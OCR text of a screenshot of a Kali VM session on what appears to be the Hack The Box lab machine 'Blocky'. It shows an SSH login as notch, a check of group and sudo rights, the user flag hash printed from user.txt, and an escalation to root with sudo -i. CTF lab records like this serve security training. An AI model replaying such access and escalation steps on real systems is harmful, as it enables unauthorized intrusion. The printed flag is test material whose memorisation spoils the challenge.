 New-Kali-30-3 - VMware Workstation
File Edit View VM Tabs Help
Home Win07 New-Kali-30-3
Burp Suit... Hack The... Google - ... Welcom... OWASP ... root@Bl... myfirstpl... 02:10 PM 94%
root@Blocky: ~
kali@k...ts/vpn kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@...cky37 kali@...cky37 kali@k...plugin root@...ky: ~
notch@10.10.10.37's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
7 packages can be updated.
7 updates are security updates.
Last login: Thu Jun 10 12:51:24 2021 from 10.10.14.4
notch@Blocky:~$ whoami
notch
notch@Blocky:~$ id
uid=1000(notch) gid=1000(notch) groups=1000(notch),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(s
ambashare)
notch@Blocky:~$ cd /
notch@Blocky:/$ cd home
notch@Blocky:/home$ cd notch
notch@Blocky:~$ cat user.txt
59fee0977fb60b8a0bc6e41e751f3cd5notch@Blocky:~$ sudo -l
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User notch may run the following commands on Blocky:
(ALL : ALL) ALL
notch@Blocky:~$ sudo -i
root@Blocky:~# cd /
root@Blocky:/# cd root
root@Blocky:~#